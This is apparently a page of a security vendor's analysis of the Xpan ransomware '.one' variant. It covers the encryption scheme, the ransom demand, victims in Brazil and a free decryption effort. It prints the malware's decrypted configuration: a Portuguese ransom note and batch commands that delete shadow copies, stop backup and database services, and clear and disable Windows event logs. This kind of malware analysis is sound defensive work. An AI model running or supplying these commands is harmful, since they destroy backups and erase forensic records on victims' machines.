*.exe *.dll *.lnk *.bat *.ini *.msi *.scf Journal Windows Mail Windows Media Player Windows NT ProgramData Microsoft SQL Server Seus arquivos foram criptografados.
Essa e sua chave:
Para recupera-los entre em contato pelo nosso email: one@proxy.tg enviando sua chave.
Responderemos seu email em ate 24h. one Recupere seus arquivos aqui.txt start vssadmin delete shadows /all /quiet
WMIC SERVICE WHERE "caption LIKE '%Cobian%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%Veeam%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%Apache%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%SQL%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%postgres%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%server%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%oracle%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%Firebird%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%FTP%'" CALL STOPSERVICE
WMIC SERVICE WHERE "caption LIKE '%backup%'" CALL STOPSERVICE
for /F "tokens=*" %%a in ('wevtutil.exe el') DO wevtutil.exe cl "%%a"
sc config eventlog start= disabled Google Update
The decrypted configuration block of Xpan that uses the extension “.one”.
The file encryption algorithm also remains the same. For each target file the malware generates a new unique 255-byte random string S (which contains the substring “NMoreira”), turns it into a 256-bit key using the API CryptDeriveKey, and proceeds to encrypt the file contain using AES-256 in CBC mode with zero IV. The string S will be encrypted using the criminals’ RSA public key from the configuration block and stored in the beginning of the encrypted file.
According to one of the victims that contacted us, criminals were asking for 0.3 bitcoin to provide the recovery key, using the same approach as they did with before: the user sends a message to a mailbox with his unique ID and patiently awaits for further instructions.
The victims so far are small and medium businesses in Brazil: ranging from a dentist clinic to a driving school, demonstrating once again that ransomware makes no distinctions and everyone is at risk. As long as there are victims, assisting them and providing decryption tools whenever possible is necessary, no matter the ransomware family or when it was created.
Lucas Oliveira @LucasOnTech · Apr 16 ⌄
Replying to @demonslay335
Hello. I am a victim of this ransomware. Is there any decryption mechanism for it yet?
↩ ⇄ ≋ ♥
Victims: we can help
This time luck is on the victims’ side! Upon thorough investigation and reverse engineering of the sample of “.one” version of Xpan, we discovered that the criminals used a vulnerable cryptographic algorithm implementation. It allowed us to break encryption as with the previously described Xpan version.
We successfully helped a driving school and a dentist clinic to recover their files for free and as usual we encourage victims of this ransomware to not pay the ransom and to contact our technical support for assistance in decryption.
6/7